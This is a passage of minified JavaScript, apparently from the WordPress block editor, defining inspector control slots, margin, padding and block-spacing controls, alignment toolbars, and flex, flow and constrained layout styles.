rr={default:(0,m.createSlotFill)("InspectorControls"),advanced:(0,m.createSlotFill)("InspectorAdvancedControls"),border:(0,m.createSlotFill)("InspectorControlsBorder"),color:(0,m.createSlotFill)("InspectorControlsColor"),dimensions:(0,m.createSlotFill)("InspectorControlsDimensions"),typography:(0,m.createSlotFill)("InspectorControlsTypography")};function lr(e){var t;let{__experimentalGroup:n="default",children:o}=e;const r=fo(),l=null===(t=rr[n])||void 0===t?void 0:t.Fill;return l?r?(0,a.createElement)(m.__experimentalStyleProvider,{document:document},(0,a.createElement)(l,null,(e=>{const t=(0,u.isEmpty)(e)?null:e;return(0,a.createElement)(m.__experimentalToolsPanelContext.Provider,{value:t},o)}))):null:("undefined"!=typeof process&&process.env,null)}const ir=e=>e,ar=e=>{if(null===e||"object"!=typeof e||Array.isArray(e))return e;const t=(0,u.pickBy)((0,u.mapValues)(e,ar),ir);return(0,u.isEmpty)(t)?void 0:t};function sr(e,t,n){return(0,u.setWith)(e?(0,u.clone)(e):{},t,n,u.clone)}function cr(e,t,n,o,r,l){var i;if((0,u.every)(e,(e=>!e)))return n;if(1===l.length&&n.innerBlocks.length===o.length)return n;let a=null===(i=o[0])||void 0===i?void 0:i.attributes;if(l.length>1&&o.length>1){if(!o[r])return n;var s;a=null===(s=o[r])||void 0===s?void 0:s.attributes}let c=n;return Object.entries(e).forEach((e=>{let[n,o]=e;o&&t[n].forEach((e=>{const t=(0,u.get)(a,e);t&&(c={...c,attributes:sr(c.attributes,e,t)})}))})),c}function ur(e,t,n){const o=(0,r.getBlockSupport)(e,t),l=null==o?void 0:o.__experimentalSkipSerialization;return Array.isArray(l)?l.includes(n):l}function dr(e){let{children:t,group:n,label:o}=e;const{updateBlockAttributes:r}=(0,p.useDispatch)(so),{getBlockAttributes:l,getMultiSelectedBlockClientIds:i,getSelectedBlockClientId:s,hasMultiSelection:c}=(0,p.useSelect)(so),u=s(),d=(0,a.useCallback)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const t={},n=c()?i():[u];n.forEach((n=>{const{style:o}=l(n);let r={style:o};e.forEach((e=>{r={...r,...e(r)}})),r={...r,style:ar(r.style)},t[n]=r})),r(n,t,!0)}),[ar,l,i,c,u,r]);return(0,a.createElement)(m.__experimentalToolsPanel,{className:`${n}-block-support-panel`,label:o,resetAll:d,key:u,panelId:u,hasInnerWrapper:!0,shouldRenderPlaceholderItems:!0,__experimentalFirstVisibleItemClass:"first",__experimentalLastVisibleItemClass:"last"},t)}function pr(e){let{Slot:t,...n}=e;const o=(0,a.useContext)(m.__experimentalToolsPanelContext);return(0,a.createElement)(t,i({},n,{fillProps:o,bubblesVirtually:!0}))}function mr(e){var t;let{__experimentalGroup:n="default",label:o,...r}=e;const l=null===(t=rr[n])||void 0===t?void 0:t.Slot,s=(0,m.__experimentalUseSlot)(null==l?void 0:l.__unstableName);if(!l||!s)return"undefined"!=typeof process&&process.env,null;return Boolean(s.fills&&s.fills.length)?o?(0,a.createElement)(dr,{group:n,label:o},(0,a.createElement)(pr,i({},r,{Slot:l}))):(0,a.createElement)(l,i({},r,{bubblesVirtually:!0})):null}const fr=lr;fr.Slot=mr;const gr=e=>(0,a.createElement)(lr,i({},e,{__experimentalGroup:"advanced"}));gr.Slot=e=>(0,a.createElement)(mr,i({},e,{__experimentalGroup:"advanced"})),gr.slotName="InspectorAdvancedControls";var hr=fr,vr=window.wp.isShallowEqual,br=n.n(vr);var _r=function(e){return(0,d.useRefEffect)((t=>{if(!e)return;function n(t){const{deltaX:n,deltaY:o}=t;e.current.scrollBy(n,o)}const o={passive:!0};return t.addEventListener("wheel",n,o),()=>{t.removeEventListener("wheel",n,o)}}),[e])};const kr=Number.MAX_SAFE_INTEGER;var yr=(0,a.forwardRef)((function(e,t){let{clientId:n,bottomClientId:o,children:r,__unstableRefreshSize:l,__unstableCoverTarget:s=!1,__unstablePopoverSlot:u,__unstableContentRef:p,...f}=e;const g=Lo(n),h=Lo(null!=o?o:n),v=(0,d.useMergeRefs)([t,_r(p)]),[b,_]=(0,a.useReducer)((e=>(e+1)%kr),0);(0,a.useLayoutEffect)((()=>{if(!g)return;const e=new window.MutationObserver(_);return e.observe(g,{attributes:!0}),()=>{e.disconnect()}}),[g]);const k=(0,a.useMemo)((()=>b<0||!g||h!==g?{}:{position:"absolute",width:g.offsetWidth,height:g.offsetHeight}),[g,h,l,b]),y=(0,a.useMemo)((()=>{if(!(b<0||!g||o&&!h))return{getBoundingClientRect(){var e,t,n,o;const r=g.getBoundingClientRect(),l=null==h?void 0:h.getBoundingClientRect(),i=Math.min(r.left,null!==(e=null==l?void 0:l.left)&&void 0!==e?e:1/0),a=Math.min(r.top,null!==(t=null==l?void 0:l.top)&&void 0!==t?t:1/0),s=Math.max(r.right,null!==(n=l.right)&&void 0!==n?n:-1/0)-i,c=Math.max(r.bottom,null!==(o=l.bottom)&&void 0!==o?o:-1/0)-a;return new window.DOMRect(i,a,s,c)},ownerDocument:g.ownerDocument}}),[o,h,g,b]);return!g||o&&!h?null:(0,a.createElement)(m.Popover,i({ref:v,animate:!1,position:"top right left",focusOnMount:!1,anchor:y,__unstableSlotName:u||null,resize:!1,flip:!1,shift:!0},f,{className:c()("block-editor-block-popover",f.className)}),s&&(0,a.createElement)("div",{style:k},r),!s&&r)}));function Er(e){const t=(0,r.getBlockSupport)(e,Nr);return!!(!0===t||null!=t&&t.margin)}function Cr(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=!qo("spacing.margin"),n=!Dr(e,"margin");return!Er(e)||t||n}function Sr(e){var t,n;const{name:o,attributes:{style:r},setAttributes:l}=e,i=qo("spacing.spacingSizes"),s=(0,m.__experimentalUseCustomUnits)({availableUnits:qo("spacing.units")||["%","px","em","rem","vw"]}),c=Ar(o,"margin"),u=c&&c.some((e=>Mr.includes(e)));if(Cr(e))return null;const d=e=>{const t={...r,spacing:{...null==r?void 0:r.spacing,margin:e}};l({style:ar(t)})};return a.Platform.select({web:(0,a.createElement)(a.Fragment,null,(!i||0===(null==i?void 0:i.length))&&(0,a.createElement)(m.__experimentalBoxControl,{values:null==r||null===(t=r.spacing)||void 0===t?void 0:t.margin,onChange:d,label:(0,g.__)("Margin"),sides:c,units:s,allowReset:!1,splitOnAxis:u}),(null==i?void 0:i.length)>0&&(0,a.createElement)(or,{values:null==r||null===(n=r.spacing)||void 0===n?void 0:n.margin,onChange:d,label:(0,g.__)("Margin"),sides:c,units:s,allowReset:!1,splitOnAxis:!1})),native:null})}function wr(e){var t,n;let{clientId:o,attributes:r}=e;const l=null==r||null===(t=r.style)||void 0===t||null===(n=t.spacing)||void 0===n?void 0:n.margin,i=qo("spacing.spacingSizes"),s=(0,a.useMemo)((()=>{const e=null!=l&&l.top?Ao(null==l?void 0:l.top,i):0,t=null!=l&&l.right?Ao(null==l?void 0:l.right,i):0,n=null!=l&&l.bottom?Ao(null==l?void 0:l.bottom,i):0,o=null!=l&&l.left?Ao(null==l?void 0:l.left,i):0;return{borderTopWidth:e,borderRightWidth:t,borderBottomWidth:n,borderLeftWidth:o,top:0!==e?`calc(${e} * -1)`:0,right:0!==t?`calc(${t} * -1)`:0,bottom:0!==n?`calc(${n} * -1)`:0,left:0!==o?`calc(${o} * -1)`:0}}),[l]),[c,u]=(0,a.useState)(!1),d=(0,a.useRef)(l),p=(0,a.useRef)(),m=()=>{p.current&&window.clearTimeout(p.current)};return(0,a.useEffect)((()=>(br()(l,d.current)||(u(!0),d.current=l,m(),p.current=setTimeout((()=>{u(!1)}),400)),()=>m())),[l]),c?(0,a.createElement)(yr,{clientId:o,__unstableCoverTarget:!0,__unstableRefreshSize:l},(0,a.createElement)("div",{className:"block-editor__padding-visualizer",style:s})):null}function Br(e){const t=(0,r.getBlockSupport)(e,Nr);return!!(!0===t||null!=t&&t.padding)}function Ir(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=!qo("spacing.padding"),n=!Dr(e,"padding");return!Br(e)||t||n}function xr(e){var t,n;const{name:o,attributes:{style:r},setAttributes:l}=e,i=qo("spacing.spacingSizes"),s=(0,m.__experimentalUseCustomUnits)({availableUnits:qo("spacing.units")||["%","px","em","rem","vw"]}),c=Ar(o,"padding"),u=c&&c.some((e=>Mr.includes(e)));if(Ir(e))return null;const d=e=>{const t={...r,spacing:{...null==r?void 0:r.spacing,padding:e}};l({style:ar(t)})};return a.Platform.select({web:(0,a.createElement)(a.Fragment,null,(!i||0===(null==i?void 0:i.length))&&(0,a.createElement)(m.__experimentalBoxControl,{values:null==r||null===(t=r.spacing)||void 0===t?void 0:t.padding,onChange:d,label:(0,g.__)("Padding"),sides:c,units:s,allowReset:!1,splitOnAxis:u}),(null==i?void 0:i.length)>0&&(0,a.createElement)(or,{values:null==r||null===(n=r.spacing)||void 0===n?void 0:n.padding,onChange:d,label:(0,g.__)("Padding"),sides:c,units:s,allowReset:!1,splitOnAxis:u})),native:null})}function Tr(e){var t,n;let{clientId:o,attributes:r}=e;const l=null==r||null===(t=r.style)||void 0===t||null===(n=t.spacing)||void 0===n?void 0:n.padding,i=(0,a.useMemo)((()=>({borderTopWidth:Ro(null==l?void 0:l.top)?Do(null==l?void 0:l.top):null==l?void 0:l.top,borderRightWidth:Ro(null==l?void 0:l.right)?Do(null==l?void 0:l.right):null==l?void 0:l.right,borderBottomWidth:Ro(null==l?void 0:l.bottom)?Do(null==l?void 0:l.bottom):null==l?void 0:l.bottom,borderLeftWidth:Ro(null==l?void 0:l.left)?Do(null==l?void 0:l.left):null==l?void 0:l.left})),[l]),[s,c]=(0,a.useState)(!1),u=(0,a.useRef)(l),d=(0,a.useRef)(),p=()=>{d.current&&window.clearTimeout(d.current)};return(0,a.useEffect)((()=>(br()(l,u.current)||(c(!0),u.current=l,p(),d.current=setTimeout((()=>{c(!1)}),400)),()=>p())),[l]),s?(0,a.createElement)(yr,{clientId:o,__unstableCoverTarget:!0,__unstableRefreshSize:l},(0,a.createElement)("div",{className:"block-editor__padding-visualizer",style:i})):null}const Nr="spacing",Pr=["top","right","bottom","left"],Mr=["vertical","horizontal"];function Lr(e){const t=Vr(e),n=Ir(e),o=Cr(e),l=Rr(e),i=function(e){if("web"!==a.Platform.OS)return!1;return Or(e)||Br(e)||Er(e)}(e.name),s=qo("spacing.spacingSizes");if(l||!i)return null;const u=(0,r.getBlockSupport)(e.name,[Nr,"__experimentalDefaultControls"]),d=e=>t=>{var n;return{...t,style:{...t.style,spacing:{...null===(n=t.style)||void 0===n?void 0:n.spacing,[e]:void 0}}}},p=c()({"tools-panel-item-spacing":s&&s.length>0});return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(hr,{__experimentalGroup:"dimensions"},!n&&(0,a.createElement)(m.__experimentalToolsPanelItem,{className:p,hasValue:()=>function(e){var t,n;return void 0!==(null===(t=e.attributes.style)||void 0===t||null===(n=t.spacing)||void 0===n?void 0:n.padding)}(e),label:(0,g.__)("Padding"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:ar({...o,spacing:{...null==o?void 0:o.spacing,padding:void 0}})})}(e),resetAllFilter:d("padding"),isShownByDefault:null==u?void 0:u.padding,panelId:e.clientId},(0,a.createElement)(xr,e)),!o&&(0,a.createElement)(m.__experimentalToolsPanelItem,{className:p,hasValue:()=>function(e){var t,n;return void 0!==(null===(t=e.attributes.style)||void 0===t||null===(n=t.spacing)||void 0===n?void 0:n.margin)}(e),label:(0,g.__)("Margin"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:ar({...o,spacing:{...null==o?void 0:o.spacing,margin:void 0}})})}(e),resetAllFilter:d("margin"),isShownByDefault:null==u?void 0:u.margin,panelId:e.clientId},(0,a.createElement)(Sr,e)),!t&&(0,a.createElement)(m.__experimentalToolsPanelItem,{className:p,hasValue:()=>function(e){var t,n;return void 0!==(null===(t=e.attributes.style)||void 0===t||null===(n=t.spacing)||void 0===n?void 0:n.blockGap)}(e),label:(0,g.__)("Block spacing"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:{...o,spacing:{...null==o?void 0:o.spacing,blockGap:void 0}}})}(e),resetAllFilter:d("blockGap"),isShownByDefault:null==u?void 0:u.blockGap,panelId:e.clientId},(0,a.createElement)(Hr,e))),!n&&(0,a.createElement)(Tr,e),!o&&(0,a.createElement)(wr,e))}const Rr=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=Vr(e),n=Ir(e),o=Cr(e);return t&&n&&o};function Ar(e,t){var n;const o=(0,r.getBlockSupport)(e,Nr);if(o&&"boolean"!=typeof o[t])return Array.isArray(o[t])?o[t]:null!==(n=o[t])&&void 0!==n&&n.sides?o[t].sides:void 0}function Dr(e,t){const n=Ar(e,t);return!(n&&n.some((e=>Pr.includes(e)))&&n.some((e=>Mr.includes(e))))||(console.warn(`The ${t} support for the "${e}" block can not be configured to support both axial and arbitrary sides.`),!1)}function Or(e){const t=(0,r.getBlockSupport)(e,Nr);return!!(!0===t||null!=t&&t.blockGap)}function zr(e){if(!e)return null;const t="string"==typeof e;return{top:t?e:null==e?void 0:e.top,left:t?e:null==e?void 0:e.left}}function Fr(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"0";const n=zr(e);if(!n)return null;const o=Do(null==n?void 0:n.top)||t,r=Do(null==n?void 0:n.left)||t;return o===r?o:`${o} ${r}`}function Vr(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=!qo("spacing.blockGap");return!Or(e)||t}function Hr(e){var t;const{clientId:n,attributes:{style:o},name:r,setAttributes:l}=e,i=qo("spacing.spacingSizes"),s=(0,m.__experimentalUseCustomUnits)({availableUnits:qo("spacing.units")||["%","px","em","rem","vw"]}),c=Ar(r,"blockGap"),u=Mo(n);if(Vr(e))return null;const d=c&&c.some((e=>Mr.includes(e))),p=e=>{var t;let n=e;e&&d?n={...zr(e)}:null!=e&&e.hasOwnProperty("top")&&(n=e.top);const r={...o,spacing:{...null==o?void 0:o.spacing,blockGap:n}};l({style:ar(r)});const i=(null===(t=window)||void 0===t?void 0:t.navigator.userAgent)&&window.navigator.userAgent.includes("Safari")&&!window.navigator.userAgent.includes("Chrome ")&&!window.navigator.userAgent.includes("Chromium ");var a;u.current&&i&&(null===(a=u.current.parentNode)||void 0===a||a.replaceChild(u.current,u.current))},f=zr(null==o||null===(t=o.spacing)||void 0===t?void 0:t.blockGap),h=d?{...f,right:null==f?void 0:f.left,bottom:null==f?void 0:f.top}:{top:null==f?void 0:f.top};return a.Platform.select({web:(0,a.createElement)(a.Fragment,null,(!i||0===(null==i?void 0:i.length))&&(d?(0,a.createElement)(m.__experimentalBoxControl,{label:(0,g.__)("Block spacing"),min:0,onChange:p,units:s,sides:c,values:h,allowReset:!1,splitOnAxis:d}):(0,a.createElement)(m.__experimentalUnitControl,{label:(0,g.__)("Block spacing"),__unstableInputWidth:"80px",min:0,onChange:p,units:s,value:h})),(null==i?void 0:i.length)>0&&(0,a.createElement)(or,{values:h,onChange:p,label:(0,g.__)("Block spacing"),sides:d?c:["top"],units:s,allowReset:!1,splitOnAxis:d})),native:null})}const Gr=(0,a.createElement)(m.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(m.Path,{d:"M15 4H9v11h6V4zM4 18.5V20h16v-1.5H4z"})),Ur=(0,a.createElement)(m.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(m.Path,{d:"M20 11h-5V4H9v7H4v1.5h5V20h6v-7.5h5z"})),Wr={top:{icon:(0,a.createElement)(m.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(m.Path,{d:"M9 20h6V9H9v11zM4 4v1.5h16V4H4z"})),title:(0,g._x)("Align top","Block vertical alignment setting")},center:{icon:Ur,title:(0,g._x)("Align middle","Block vertical alignment setting")},bottom:{icon:Gr,title:(0,g._x)("Align bottom","Block vertical alignment setting")}},jr=["top","center","bottom"],$r={isAlternate:!0};var Kr=function(e){let{value:t,onChange:n,controls:o=jr,isCollapsed:r=!0,isToolbar:l}=e;const s=Wr[t],c=Wr.top,u=l?m.ToolbarGroup:m.ToolbarDropdownMenu,d=l?{isCollapsed:r}:{popoverProps:{POPOVER_PROPS:$r}};return(0,a.createElement)(u,i({icon:s?s.icon:c.icon,label:(0,g._x)("Change vertical alignment","Block vertical alignment setting label"),controls:o.map((e=>{return{...Wr[e],isActive:t===e,role:r?"menuitemradio":void 0,onClick:(o=e,()=>n(t===o?void 0:o))};var o}))},d))};const qr=e=>(0,a.createElement)(Kr,i({},e,{isToolbar:!1})),Yr=e=>(0,a.createElement)(Kr,i({},e,{isToolbar:!0})),Qr={left:ko,center:yo,right:Eo,"space-between":Co};var Zr=function(e){let{allowedControls:t=["left","center","right","space-between"],isCollapsed:n=!0,onChange:o,value:r,popoverProps:l,isToolbar:s}=e;const c=e=>{o(e===r?void 0:e)},u=r?Qr[r]:Qr.left,d=[{name:"left",icon:ko,title:(0,g.__)("Justify items left"),isActive:"left"===r,onClick:()=>c("left")},{name:"center",icon:yo,title:(0,g.__)("Justify items center"),isActive:"center"===r,onClick:()=>c("center")},{name:"right",icon:Eo,title:(0,g.__)("Justify items right"),isActive:"right"===r,onClick:()=>c("right")},{name:"space-between",icon:Co,title:(0,g.__)("Space between items"),isActive:"space-between"===r,onClick:()=>c("space-between")}],p=s?m.ToolbarGroup:m.ToolbarDropdownMenu,f=s?{isCollapsed:n}:{};return(0,a.createElement)(p,i({icon:u,popoverProps:l,label:(0,g.__)("Change items justification"),controls:d.filter((e=>t.includes(e.name)))},f))};const Xr=e=>(0,a.createElement)(Zr,i({},e,{isToolbar:!1})),Jr=e=>(0,a.createElement)(Zr,i({},e,{isToolbar:!0})),el={left:"flex-start",right:"flex-end",center:"center","space-between":"space-between"},tl={left:"flex-start",right:"flex-end",center:"center"},nl={top:"flex-start",center:"center",bottom:"flex-end"},ol=["wrap","nowrap"];var rl={name:"flex",label:(0,g.__)("Flex"),inspectorControls:function(e){let{layout:t={},onChange:n,layoutBlockSupport:o={}}=e;const{allowOrientation:r=!0}=o;return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.Flex,null,(0,a.createElement)(m.FlexItem,null,(0,a.createElement)(il,{layout:t,onChange:n})),(0,a.createElement)(m.FlexItem,null,r&&(0,a.createElement)(sl,{layout:t,onChange:n}))),(0,a.createElement)(al,{layout:t,onChange:n}))},toolBarControls:function(e){let{layout:t={},onChange:n,layoutBlockSupport:o}=e;if(null!=o&&o.allowSwitching)return null;const{allowVerticalAlignment:r=!0}=o;return(0,a.createElement)(_o,{group:"block",__experimentalShareWithChildBlocks:!0},(0,a.createElement)(il,{layout:t,onChange:n,isToolbar:!0}),r&&"vertical"!==(null==t?void 0:t.orientation)&&(0,a.createElement)(ll,{layout:t,onChange:n,isToolbar:!0}))},getLayoutStyle:function(e){var t,n;let{selector:o,layout:r,style:l,blockName:i,hasBlockGapSupport:a,layoutDefinitions:s}=e;const{orientation:c="horizontal"}=r,u=null!=l&&null!==(t=l.spacing)&&void 0!==t&&t.blockGap&&!ur(i,"spacing","blockGap")?Fr(null==l||null===(n=l.spacing)||void 0===n?void 0:n.blockGap,"0.5em"):void 0,d=el[r.justifyContent],p=ol.includes(r.flexWrap)?r.flexWrap:"wrap",m=nl[r.verticalAlignment],f=tl[r.justifyContent]||tl.left;let g="";const h=[];return p&&"wrap"!==p&&h.push(`flex-wrap: ${p}`),"horizontal"===c?(m&&h.push(`align-items: ${m}`),d&&h.push(`justify-content: ${d}`)):(h.push("flex-direction: column"),h.push(`align-items: ${f}`)),h.length&&(g=`${Bo(o)} {\n\t\t\t\t${h.join("; ")};\n\t\t\t}`),a&&u&&(g+=Io(o,s,"flex",u)),g},getOrientation(e){const{orientation:t="horizontal"}=e;return t},getAlignments(){return[]}};function ll(e){let{layout:t,onChange:n,isToolbar:o=!1}=e;const{verticalAlignment:r=nl.center}=t,l=e=>{n({...t,verticalAlignment:e})};if(o)return(0,a.createElement)(qr,{onChange:l,value:r});const i=[{value:"flex-start",label:(0,g.__)("Align items top")},{value:"center",label:(0,g.__)("Align items center")},{value:"flex-end",label:(0,g.__)("Align items bottom")}];return(0,a.createElement)("fieldset",{className:"block-editor-hooks__flex-layout-vertical-alignment-control"},(0,a.createElement)("legend",null,(0,g.__)("Vertical alignment")),(0,a.createElement)("div",null,i.map(((e,t,n)=>(0,a.createElement)(m.Button,{key:e,label:n,icon:t,isPressed:r===e,onClick:()=>l(e)})))))}function il(e){let{layout:t,onChange:n,isToolbar:o=!1}=e;const{justifyContent:r="left",orientation:l="horizontal"}=t,i=e=>{n({...t,justifyContent:e})},s=["left","center","right"];if("horizontal"===l&&s.push("space-between"),o)return(0,a.createElement)(Xr,{allowedControls:s,value:r,onChange:i,popoverProps:{position:"bottom right",isAlternate:!0}});const c=[{value:"left",icon:ko,label:(0,g.__)("Justify items left")},{value:"center",icon:yo,label:(0,g.__)("Justify items center")},{value:"right",icon:Eo,label:(0,g.__)("Justify items right")}];return"horizontal"===l&&c.push({value:"space-between",icon:Co,label:(0,g.__)("Space between items")}),(0,a.createElement)("fieldset",{className:"block-editor-hooks__flex-layout-justification-controls"},(0,a.createElement)("legend",null,(0,g.__)("Justification")),(0,a.createElement)("div",null,c.map((e=>{let{value:t,icon:n,label:o}=e;return(0,a.createElement)(m.Button,{key:t,label:o,icon:n,isPressed:r===t,onClick:()=>i(t)})}))))}function al(e){let{layout:t,onChange:n}=e;const{flexWrap:o="wrap"}=t;return(0,a.createElement)(m.ToggleControl,{label:(0,g.__)("Allow to wrap to multiple lines"),onChange:e=>{n({...t,flexWrap:e?"wrap":"nowrap"})},checked:"wrap"===o})}function sl(e){let{layout:t,onChange:n}=e;const{orientation:o="horizontal"}=t;return(0,a.createElement)("fieldset",{className:"block-editor-hooks__flex-layout-orientation-controls"},(0,a.createElement)("legend",null,(0,g.__)("Orientation")),(0,a.createElement)(m.Button,{label:(0,g.__)("Horizontal"),icon:So,isPressed:"horizontal"===o,onClick:()=>n({...t,orientation:"horizontal"})}),(0,a.createElement)(m.Button,{label:(0,g.__)("Vertical"),icon:wo,isPressed:"vertical"===o,onClick:()=>n({...t,orientation:"vertical"})}))}var cl={name:"default",label:(0,g.__)("Flow"),inspectorControls:function(){return null},toolBarControls:function(){return null},getLayoutStyle:function(e){var t;let{selector:n,style:o,blockName:r,hasBlockGapSupport:l,layoutDefinitions:i}=e;const a=Fr(null==o||null===(t=o.spacing)||void 0===t?void 0:t.blockGap);let s="";ur(r,"spacing","blockGap")||(null!=a&&a.top?s=Fr(null==a?void 0:a.top):"string"==typeof a&&(s=Fr(a)));let c="";return l&&s&&(c+=Io(n,i,"default",s)),c},getOrientation(){return"vertical"},getAlignments(e){const t=xo(e);if(void 0!==e.alignments)return e.alignments.includes("none")||e.alignments.unshift("none"),e.alignments.map((e=>({name:e,info:t[e]})));const{contentSize:n,wideSize:o}=e,r=[{name:"left"},{name:"center"},{name:"right"}];return n&&r.unshift({name:"full"}),o&&r.unshift({name:"wide",info:t.wide}),r.unshift({name:"none",info:t.none}),r}};var ul=function(e){let{icon:t,size:n=24,...o}=e;return(0,a.cloneElement)(t,{width:n,height:n,...o})};var dl=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M7 9v6h10V9H7zM5 19.8h14v-1.5H5v1.5zM5 4.3v1.5h14V4.3H5z"}));var pl=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M5 9v6h14V9H5zm11-4.8H8v1.5h8V4.2zM8 19.8h8v-1.5H8v1.5z"})),ml=window.wp.styleEngine,fl={name:"constrained",label:(0,g.__)("Constrained"),inspectorControls:function(e){let{layout:t,onChange:n}=e;const{wideSize:o,contentSize:r,justifyContent:l="center"}=t,i=[{value:"left",icon:ko,label:(0,g.__)("Justify items left")},{value:"center",icon:yo,label:(0,g.__)("Justify items center")},{value:"right",icon:Eo,label:(0,g.__)("Justify items right")}],s=(0,m.__experimentalUseCustomUnits)({availableUnits:qo("spacing.units")||["%","px","em","rem","vw"]});return(0,a.createElement)(a.Fragment,null,(0,a.createElement)("div",{className:"block-editor-hooks__layout-controls"},(0,a.createElement)("div",{className:"block-editor-hooks__layout-controls-unit"},(0,a.createElement)(m.__experimentalUnitControl,{label:(0,g.__)("Content"),labelPosition:"top",__unstableInputWidth:"80px",value:r||o||"",onChange:e=>{e=0>parseFloat(e)?"0":e,n({...t,contentSize:e})},units:s}),(0,a.createElement)(ul,{icon:dl})),(0,a.createElement)("div",{className:"block-editor-hooks__layout-controls-unit"},(0,a.createElement)(m.__experimentalUnitControl,{label:(0,g.__)("Wide"),labelPosition:"top",__unstableInputWidth:"80px",value:o||r||"",onChange:e=>{e=0>parseFloat(e)?"0":e,n({...t,wideSize:e})},units:s}),(0,a.createElement)(ul,{icon:pl}))),(0,a.createElement)("p",{className:"block-editor-hooks__layout-controls-helptext"},(0,g.__)("Customize the width for all elements that are assigned to the center or wide columns.")),(0,a.createElement)(m.__experimentalToggleGroupControl,{__experimentalIsBorderless:!0,label:(0,g.__)("Justification"),value:l,onChange:e=>{n({...t,justifyContent:e})}},i.map((e=>{let{value:t,icon:n,label:o}=e;return(0,a.createElement)(m.__experimentalToggleGroupControlOptionIcon,{key:t,value:t,icon:n,label:o})}))))},toolBarControls:function(){return null},getLayoutStyle:function(e){var t,n;let{selector:o,layout:r={},style:l,blockName:i,hasBlockGapSupport:a,layoutDefinitions:s}=e;const{contentSize:c,wideSize:u,justifyContent:d}=r,p=Fr(null==l||null===(t=l.spacing)||void 0===t?void 0:t.blockGap);let m="";ur(i,"spacing","blockGap")||(null!=p&&p.top?m=Fr(null==p?void 0:p.top):"string"==typeof p&&(m=Fr(p)));const f="left"===d?"0 !important":"auto !important",g="right"===d?"0 !important":"auto !important";let h=c||u?`\n\t\t\t\t\t${Bo(o,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")} {\n\t\t\t\t\t\tmax-width: ${null!=c?c:u};\n\t\t\t\t\t\tmargin-left: ${f};\n\t\t\t\t\t\tmargin-right: ${g};\n\t\t\t\t\t}\n\t\t\t\t\t${Bo(o,"> .alignwide")}  {\n\t\t\t\t\t\tmax-width: ${null!=u?u:c};\n\t\t\t\t\t}\n\t\t\t\t\t${Bo(o,"> .alignfull")} {\n\t\t\t\t\t\tmax-width: none;\n\t\t\t\t\t}\n\t\t\t\t`:"";if("left"===d?h+=`${Bo(o,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")}\n\t\t\t{ margin-left: ${f}; }`:"right"===d&&(h+=`${Bo(o,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")}\n\t\t\t{ margin-right: ${g}; }`),null!=l&&null!==(n=l.spacing)&&void 0!==n&&n.padding){(0,ml.getCSSRules)(l).forEach((e=>{"paddingRight"===e.key?h+=`\n\t\t\t\t\t${Bo(o,"> .alignfull")} {\n\t\t\t\t\t\tmargin-right: calc(${e.value} * -1);\n\t\t\t\t\t}\n\t\t\t\t\t`:"paddingLeft"===e.key&&(h+=`\n\t\t\t\t\t${Bo(o,"> .alignfull")} {\n\t\t\t\t\t\tmargin-left: calc(${e.value} * -1);\n\t\t\t\t\t}\n\t\t\t\t\t`)}))}return a&&m&&(h+=Io(o,s,"constrained",m)),h},getOrientation(){return"vertical"},getAlignments(e){const t=xo(e);if(void 0!==e.alignments)return e.alignments.includes("none")||e.alignments.unshift("none"),e.alignments.map((e=>({name:e,info:t[e]})));const{contentSize:n,wideSize:o}=e,r=[{name:"left"},{name:"center"},{name:"right"}];return n&&r.unshift({name:"full"}),o&&r.unshift({name:"wide",info:t.wide}),r.unshift({name:"none",info:t.none}),r}};const gl=[cl,rl,fl];function hl(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return gl.find((t=>t.name===e))}const vl={type:"default"},bl=(0,a.createContext)(vl),_l=bl.Provider;function kl(){return(0,a.useContext)(bl)}function yl(e){let{layout:t={},css:n,...o}=e;const r=hl(t.type),l=null!==qo("spacing.blockGap");if(r){var i;if(n)return(0,a.createElement)("style",null,n);const e=null===(i=r.getLayoutStyle)||void 0===i?void 0:i.call(r,{hasBlockGapSupport:l,layout:t,...o});if(e)return(0,a.createElement)("style",null,e)}return null}const El=["none","left","center","right","wide","full"],Cl=["wide","full"];function Sl(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:El;e.includes("none")||(e=["none",...e]);const{wideControlsEnabled:t=!1,themeSupportsLayout:n}=(0,p.useSelect)((e=>{const{getSettings:t}=e(so),n=t();return{wideControlsEnabled:n.alignWide,themeSupportsLayout:n.supportsLayout}}),[]),o=kl(),r=hl(null==o?void 0:o.type),l=r.getAlignments(o);if(n){const t=l.filter((t=>{let{name:n}=t;return e.includes(n)}));return 1===t.length&&"none"===t[0].name?[]:t}if("default"!==r.name&&"constrained"!==r.name)return[];const{alignments:i=El}=o,a=e.filter((e=>(o.alignments||t||!Cl.includes(e))&&i.includes(e))).map((e=>({name:e})));return 1===a.length&&"none"===a[0].name?[]:a}var wl=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M5 15h14V9H5v6zm0 4.8h14v-1.5H5v1.5zM5 4.2v1.5h14V4.2H5z"}));var 